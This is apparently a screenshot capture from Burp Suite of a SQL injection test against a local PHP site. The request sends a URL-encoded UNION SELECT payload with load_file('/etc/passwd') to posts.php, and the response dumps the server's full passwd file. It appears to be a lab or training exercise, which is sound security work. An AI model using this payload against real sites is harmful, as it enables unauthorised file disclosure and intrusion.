 Request
Pretty Raw Hex
\n
1 GET /posts.php?id=6%20union%20select%20null%2cnull%2c%20load_file('%2fetc%2fpasswd')%20--%20- HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: User=MrNansy
17 Connection: close
18
19
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Feb 2024 09:08:50 GMT
3 Server: Apache/2.4.58 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3888
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE html>
11 <html lang="ru">
12
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>
Галимов А.Д.
</title>
17 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"
18 integrity="sha384-T3c6CoIi6uLrA9TneNEoa7RxnatzjcDSCmG1MXxSR1GAsXEV/Dwwykc2MPK8M2HN" crossorigin="anonymous">
19 <link rel=”stylesheet” href=”https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css” />
20 <link rel="stylesheet" href="css/style.css">
21 </head>
22
23 <body>
24 <h1>
</h1>
<p>
root:x:0:0:root:/root:/usr/bin/zsh
25 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
26 bin:x:2:2:bin:/bin:/usr/sbin/nologin
27 sys:x:3:3:sys:/dev:/usr/sbin/nologin
28 sync:x:4:65534:sync:/bin:/bin/sync
29 games:x:5:60:games:/usr/games:/usr/sbin/nologin
30 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
31 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
32 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
33 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
34 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
35 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
36 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
37 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
38 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
39 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
40 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
41 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
42 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
43 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
44 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
45 tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
46 strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
47 tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
48 usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
49 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
50 dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
51 avahi:x:107:108:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
52 speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
53 pulse:x:109:110:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
54 lightdm:x:110:112:Light Display Manager:/var/lib/lightdm:/bin/false
55 saned:x:111:114::/var/lib/saned:/usr/sbin/nologin
56 polkitd:x:991:991:polkit:/nonexistent:/usr/sbin/nologin
57 rtkit:x:112:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
58 colord:x:113:116:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
59 nm-openvpn:x:114:117:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
60 nm-openconnect:x:115:118:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
61 _galera:x:116:65534::/nonexistent:/usr/sbin/nologin
62 mysql:x:117:120:MariaDB Server,,,:/nonexistent:/bin/false
63 stunnel4:x:990:990:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
64 _rpc:x:118:65534::/run/rpcbind:/usr/sbin/nologin
65 geoclue:x:119:122::/var/lib/geoclue:/usr/sbin/nologin
66 Debian-snmp:x:120:123::/var/lib/snmp:/bin/false
67 sslh:x:121:124::/nonexistent:/usr/sbin/nologin
68 ntpsec:x:122:127::/nonexistent:/usr/sbin/nologin
69 redsocks:x:123:128::/var/run/redsocks:/usr/sbin/nologin
70 rwhod:x:124:65534::/var/spool/rwho:/usr/sbin/nologin
71 _gophish:x:125:130::/var/lib/gophish:/usr/sbin/nologin
72 iodine:x:126:65534::/run/iodine:/usr/sbin/nologin
73 miredo:x:127:65534::/var/run/miredo:/usr/sbin/nologin
74 statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin
75 redis:x:129:131::/var/lib/redis:/usr/sbin/nologin
76 postgres:x:130:132:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
77 mosquitto:x:131:133::/var/lib/mosquitto:/usr/sbin/nologin
78 inetsim:x:132:134::/var/lib/inetsim:/usr/sbin/nologin
79 _gvm:x:133:136::/var/lib/openvas:/usr/sbin/nologin
80 kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh
81 user1:x:1001:1001::/home/user1:/bin/bash
82 </p>
</body>
83
84 </html>